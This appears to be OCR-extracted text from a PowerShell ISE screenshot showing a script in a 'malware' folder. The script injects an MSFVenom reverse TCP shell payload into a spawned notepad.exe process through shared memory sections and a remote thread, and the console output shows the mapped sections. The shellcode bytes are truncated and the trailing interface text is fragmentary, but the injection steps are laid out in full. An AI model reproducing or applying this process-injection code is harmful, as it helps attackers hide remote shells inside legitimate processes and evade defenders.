 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0> C:\Users\john\Documents\malware\Unti
460
Address Size Protect Type State Name
------- ---- ------- ---- ----- ----
0000016280130000 4096 ReadWrite Mapped Commit
0000029266250000 4096 ExecuteReadWrite Mapped Commit
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0>
Untitled3.ps1
1 Import-Module NtObjectManager
2
3 #MSFVenom reverse tcp shell
4 [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41
5
6 #Create a new notepad process
7 $proc = New-Win32Process -CommandLine "notepad.exe"
8
9 #Create a new section
10 $section = New-NtSection -Size 4096 -Protection ExecuteReadWrite
11
12 #Map the section to the current process and the remote notepad process
13 $localmap = Add-NtSection -Section $section -Protection ReadWrite -Process $
14 $remotemap = Add-NtSection -Section $section -Protection ExecuteReadWrite -Pr
15
16 #Write shellcode to the local mapped section
17 Write-NtVirtualMemory -Address $localmap.BaseAddress -Data $buf
18
19 #Show where our sections are mapped
20 Get-NtVirtualMemory $localmap.BaseAddress
21 Get-NtVirtualMemory $remotemap.BaseAddress -Process $proc
22
23 #Create a new thread to execute the shellcode
24 $thread = New-NtThread -StartRoutine $remotemap.BaseAddress -Process $proc
25
26
Commands
Modules: NtObjectManager Refresh
Name: ntvir
Add-
Get-N
Read
Remo
Set-N
Name:
Modul
Param
All
Nam
Proc
Stat
Type
Untitled
File Edit View
Ln 1, Col 1 0 characters 100% Windows (CR UTF-8
Completed